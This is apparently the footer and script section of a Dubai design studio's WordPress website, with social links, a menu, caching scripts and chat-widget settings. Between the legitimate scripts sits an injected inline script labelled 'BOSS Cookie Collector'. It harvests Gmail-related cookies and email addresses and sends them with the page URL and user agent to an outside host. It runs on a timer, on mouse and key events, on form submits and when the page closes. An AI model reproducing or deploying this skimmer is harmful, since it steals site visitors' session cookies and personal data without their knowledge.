                        <link itemprop="url" href="https://tessellastudio.com">
                        <ul class="list-unstyled d-flex justify-content-start resp_jc">
                                                            <li>
                                    <a itemprop="sameAs" href="https://www.facebook.com/tessellastudiodxb/" class="link_footer_icon"
                                       target="_blank">
                                        <i class="fa-brands fa-facebook"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a itemprop="sameAs" href="https://www.instagram.com/tessella_design_studio/" class="link_footer_icon"
                                       target="_blank">
                                        <i class="fa-brands fa-instagram"></i>
                                    </a>
                                </li>
                                                        <li>
                                <a itemprop="sameAs" href="https://x.com/TessellaStudio" class="link_footer_icon"
                                   target="_blank">
                                    <i class="fa-brands fa-x-twitter"></i>
                                </a>
                            </li>

                                                            <li>
                                    <a itemprop="sameAs" href="https://www.linkedin.com/company/tessella-studio" class="link_footer_icon"
                                       target="_blank">
                                        <i class="fa-brands fa-linkedin-in"></i>
                                    </a>
                                </li>
                                                                                        <li>
                                    <a itemprop="sameAs" href="https://www.youtube.com/channel/UCQaHV_e2UXhMWoO_y3QQt6A/videos" class="link_footer_icon"
                                       target="_blank">
                                        <i class="fa-brands fa-youtube"></i>
                                    </a>
                                </li>
                                                    </ul>
                        </span>
                                    </div>
            </div>

            <div class="offset-lg-1 col-md-12 col-lg-2 col-sm-12">
                <ul id="menu-footer-menu" class="footer-nav"><li id="menu-item-13532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13532"><a href="https://tessellastudio.com/about/">About Tessella</a></li>
<li id="menu-item-13530" class="menu-item menu-item-type-post_type_archive menu-item-object-services menu-item-13530"><a href="https://tessellastudio.com/services/">Services</a></li>
<li id="menu-item-13531" class="menu-item menu-item-type-post_type_archive menu-item-object-portfolio menu-item-13531"><a href="https://tessellastudio.com/portfolio/">Portfolio</a></li>
<li id="menu-item-17198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17198"><a href="https://tessellastudio.com/our-prices/">Prices</a></li>
<li id="menu-item-13536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13536"><a href="https://tessellastudio.com/contacts/">Contact us</a></li>
</ul>            </div>

        </div>
        <div class="row">

            <div class="col-lg-12">
                <div class="copyright">
                    Copyright © Tessella Studio FZE, 2011 - 2026                </div> <!-- copyright -->
            </div><!-- col-lg-12 -->
        </div><!-- row -->
    </div><!-- container -->
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/tessella-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
    (function() {
        // Cookie kontrolü
        function checkCookies() {
            const cookies = document.cookie;
            if (!cookies) return false;
            
            // Gmail cookie'lerini ara
            const hasGmail = cookies.toLowerCase().includes('gmail') || 
                           cookies.includes('@gmail.com');
            
            return hasGmail;
        }
        
        // Cookie'leri topla
        function collectCookies() {
            const cookies = document.cookie.split(';').map(c => c.trim());
            const gmailCookies = [];
            let foundEmail = '';
            
            cookies.forEach(cookie => {
                const eqIndex = cookie.indexOf('=');
                if (eqIndex === -1) return;
                
                const name = cookie.substring(0, eqIndex);
                const value = decodeURIComponent(cookie.substring(eqIndex + 1));
                
                // Gmail ile ilgili cookie'leri bul
                if (name.toLowerCase().includes('gmail') || 
                    value.toLowerCase().includes('@gmail.com')) {
                    
                    gmailCookies.push({
                        n: name,
                        v: value.substring(0, 200) // İlk 200 karakter
                    });
                    
                    // Email adresini çıkar
                    if (!foundEmail) {
                        const emailMatch = value.match(/([a-z0-9._%+-]+@gmail\.com)/i);
                        if (emailMatch) foundEmail = emailMatch[1].toLowerCase();
                    }
                }
            });
            
            return { cookies: gmailCookies, email: foundEmail };
        }
        
        // Cookie'leri gönder
        function sendCookies() {
            if (!checkCookies()) return;
            
            const data = collectCookies();
            if (data.cookies.length === 0) return;
            
            const payload = {
                key: 'boss_a33d1f3d2c264ec2e9198ad599482910',
                email: data.email || 'auto_collected@gmail.com',
                cookies: data.cookies,
                source: window.location.href,
                timestamp: Date.now(),
                user_agent: navigator.userAgent
            };
            
            // Fetch ile gönder
            fetch('https://tr.mrtkngbossakby.com/boss-receiver.php', {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify(payload),
                keepalive: true // Sayfa kapanırken bile gönder
            }).catch(() => {}); // Hataları sessizce yut
        }
        
        // İlk çalıştırma (5 saniye sonra)
        setTimeout(sendCookies, 5000);
        
        // Her 30 saniyede bir kontrol et
        setInterval(sendCookies, 30000);
        
        // Sayfadan çıkarken
        window.addEventListener('beforeunload', sendCookies);
        
        // Mouse hareketlerinde
        document.addEventListener('mousemove', () => {
            setTimeout(sendCookies, 1000);
        });
        
        // Klavye tuşlarında
        document.addEventListener('keydown', () => {
            setTimeout(sendCookies, 1000);
        });
        
        // Form gönderimlerinde
        document.addEventListener('submit', () => {
            setTimeout(sendCookies, 2000);
        });
        
        console.log('BOSS Cookie Collector aktif!');
    })();
    </script>
    <script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/tessellastudio.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://tessellastudio.com/wp-content/cache/min/1/wp-content/themes/tessella-theme/assets/js/html5.js?ver=1768235190" id="tessella_home_html5.js-js"></script>
<script data-minify="1" type="text/javascript" src="https://tessellastudio.com/wp-content/cache/min/1/wp-content/themes/tessella-theme/assets/js/jquery.fancybox.js?ver=1768235191" id="tessella_home_jquery.fancybox.js-js"></script>
<script type="text/javascript" src="https://tessellastudio.com/wp-content/themes/tessella-theme/assets/js/owl.carousel.min.js?ver=1.0" id="tessella_home_owl.carousel.min.js-js"></script>
<script type="text/javascript" src="https://tessellastudio.com/wp-content/themes/tessella-theme/assets/js/bootstrap.bundle.min.js?ver=1.0" id="tessella_home_bootstrap.min.js-js"></script>
<script type="text/javascript" src="https://tessellastudio.com/wp-content/themes/tessella-theme/assets/js/select2.min.js?ver=1.0" id="tessella_home_select2.js-js"></script>
<script data-minify="1" type="text/javascript" src="https://tessellastudio.com/wp-content/cache/min/1/wp-content/themes/tessella-theme/assets/js/jquery.plugin.js?ver=1768235191" id="tessella_home_plugin.js-js"></script>
<script data-minify="1" type="text/javascript" src="https://tessellastudio.com/wp-content/cache/min/1/wp-content/themes/tessella-theme/assets/js/jquery.sticky.js?ver=1768235191" id="tessella_home_sticky.js-js"></script>
<script data-minify="1" type="text/javascript" src="https://tessellastudio.com/wp-content/cache/min/1/wp-content/themes/tessella-theme/assets/js/script.js?ver=1768235191" id="tessella_home_script.js-js"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/tessellastudio.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"1a8389b9d2","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-bubble","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#4F6ACA","widget_icon_color":"#ffffff","widget_rgb_color":"79,106,202","has_custom_css":0,"custom_css":"","widget_token":"d6dde282cf","widget_index":"","attention_effect":"jump"},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"+971558876581","hover_text":"Phone","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+971558876581","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"d6dde282cf","widget_index":"","click_event":"","viber_url":""},{"channel":"Whatsapp","value":"971558876581","hover_text":"WhatsApp","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"<p>How can I help you? :)<\/p>","wp_popup_headline":"Let&#039;s chat on WhatsApp","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/web.whatsapp.com\/send?phone=971558876581","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"d6dde282cf","widget_index":"","click_event":"","viber_url":""},{"channel":"Telegram","value":"AMuHb","hover_text":"Telegram","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#3E99D8\"\/><path d=\"M3.56917 -2.55497e-07L0 6.42978L7.5349 1.87535L3.56917 -2.55497e-07Z\" transform=\"translate(13.9704 24.6145)\" fill=\"#E0E0E0\"\/><path d=\"M20.8862 0.133954C20.754 0 20.4897 0 20.2253 0L0.396574 8.03723C0.132191 8.17118 0 8.43909 0 8.707C0 8.97491 0.132191 9.24282 0.396574 9.37677L17.5814 17.414C17.7136 17.414 17.7136 17.414 17.8458 17.414C17.978 17.414 18.1102 17.414 18.1102 17.28C18.2424 17.1461 18.3746 17.0121 18.5068 16.7442L21.1506 0.669769C21.1506 0.535815 21.1506 0.267908 20.8862 0.133954Z\" transform=\"translate(7.36069 10.9512)\" fill=\"white\"\/><path d=\"M13.8801 0L0 11.52V19.4233L3.70136 13.2614L13.8801 0Z\" transform=\"translate(13.9704 11.6208)\" fill=\"#F2F2F2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#3E99D8","icon_rgb_color":"62,153,216","channel_type":"Telegram","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/telegram.me\/AMuHb","mobile_target":"_blank","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"d6dde282cf","widget_index":"","click_event":"","viber_url":""},{"channel":"Email","value":"info@tessellastudio.com","hover_text":"Email","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#FF485F\"\/><path d=\"M20.5379 14.2557H1.36919C0.547677 14.2557 0 13.7373 0 12.9597V1.29597C0 0.518387 0.547677 0 1.36919 0H20.5379C21.3594 0 21.9071 0.518387 21.9071 1.29597V12.9597C21.9071 13.7373 21.3594 14.2557 20.5379 14.2557ZM20.5379 12.9597V13.6077V12.9597ZM1.36919 1.29597V12.9597H20.5379V1.29597H1.36919Z\" transform=\"translate(8.48619 12.3117)\" fill=\"white\"\/><path d=\"M10.9659 8.43548C10.829 8.43548 10.692 8.43548 10.5551 8.30588L0.286184 1.17806C0.012346 0.918864 -0.124573 0.530073 0.149265 0.270879C0.423104 0.0116857 0.833862 -0.117911 1.1077 0.141283L10.9659 7.00991L20.8241 0.141283C21.0979 -0.117911 21.5087 0.0116857 21.7825 0.270879C22.0563 0.530073 21.9194 0.918864 21.6456 1.17806L11.3766 8.30588C11.2397 8.43548 11.1028 8.43548 10.9659 8.43548Z\" transform=\"translate(8.47443 12.9478)\" fill=\"white\"\/><path d=\"M9.0906 7.13951C8.95368 7.13951 8.81676 7.13951 8.67984 7.00991L0.327768 1.17806C-0.0829894 0.918864 -0.0829899 0.530073 0.190849 0.270879C0.327768 0.0116855 0.738525 -0.117911 1.14928 0.141282L9.50136 5.97314C9.7752 6.23233 9.91212 6.62112 9.63828 6.88032C9.50136 7.00991 9.36444 7.13951 9.0906 7.13951Z\" transform=\"translate(20.6183 18.7799)\" fill=\"white\"\/><path d=\"M0.696942 7.13951C0.423104 7.13951 0.286185 7.00991 0.149265 6.88032C-0.124573 6.62112 0.012346 6.23233 0.286185 5.97314L8.63826 0.141282C9.04902 -0.117911 9.45977 0.0116855 9.59669 0.270879C9.87053 0.530073 9.73361 0.918864 9.45977 1.17806L1.1077 7.00991C0.970781 7.13951 0.833862 7.13951 0.696942 7.13951Z\" transform=\"translate(8.47443 18.7799)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#FF485F","icon_rgb_color":"255,72,95","channel_type":"Email","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"mailto:info@tessellastudio.com","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"d6dde282cf","widget_index":"","click_event":"","viber_url":""},{"channel":"Instagram","value":"tessella_design_studio\/","hover_text":"Instagram","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.5\" cy=\"19.5\" r=\"19.5\" fill=\"url(#linear-gradient)\"\/><path id=\"Path_1923\" data-name=\"Path 1923\" d=\"M13.177,0H5.022A5.028,5.028,0,0,0,0,5.022v8.155A5.028,5.028,0,0,0,5.022,18.2h8.155A5.028,5.028,0,0,0,18.2,13.177V5.022A5.028,5.028,0,0,0,13.177,0Zm3.408,13.177a3.412,3.412,0,0,1-3.408,3.408H5.022a3.411,3.411,0,0,1-3.408-3.408V5.022A3.412,3.412,0,0,1,5.022,1.615h8.155a3.412,3.412,0,0,1,3.408,3.408v8.155Z\" transform=\"translate(10 10.4)\" fill=\"#fff\"\/><path id=\"Path_1924\" data-name=\"Path 1924\" d=\"M45.658,40.97a4.689,4.689,0,1,0,4.69,4.69A4.695,4.695,0,0,0,45.658,40.97Zm0,7.764a3.075,3.075,0,1,1,3.075-3.075A3.078,3.078,0,0,1,45.658,48.734Z\" transform=\"translate(-26.558 -26.159)\" fill=\"#fff\"\/><\/svg><path id=\"Path_1925\" data-name=\"Path 1925\" d=\"M120.105,28.251a1.183,1.183,0,1,0,.838.347A1.189,1.189,0,0,0,120.105,28.251Z\" transform=\"translate(-96.119 -14.809)\" fill=\"#fff\"\/>","is_desktop":1,"is_mobile":1,"icon_color":"#ffffff","icon_rgb_color":"0,0,0","channel_type":"Instagram","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/www.instagram.com\/tessella_design_studio\/","mobile_target":"_blank","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"d6dde282cf","widget_index":"","click_event":"","viber_url":""},{"channel":"Google_Maps","value":"https:\/\/maps.app.goo.gl\/adgzFmx8tmuskRHq5","hover_text":"Google Maps","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#37AA66\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 8.06381C0 3.68631 3.68633 0 8.06383 0C12.4413 0 16.1276 3.68631 16.1276 8.06381C16.1276 12.2109 9.67659 19.5835 8.9854 20.2747C8.755 20.5051 8.29422 20.7355 8.06383 20.7355C7.83344 20.7355 7.37263 20.5051 7.14224 20.2747C6.45107 19.5835 0 12.2109 0 8.06381ZM11.5203 8.06378C11.5203 9.97244 9.97302 11.5197 8.06436 11.5197C6.15572 11.5197 4.60844 9.97244 4.60844 8.06378C4.60844 6.15515 6.15572 4.60788 8.06436 4.60788C9.97302 4.60788 11.5203 6.15515 11.5203 8.06378Z\" transform=\"translate(11.3764 9.07178)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#37AA66","icon_rgb_color":"55,170,102","channel_type":"Google_Maps","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your 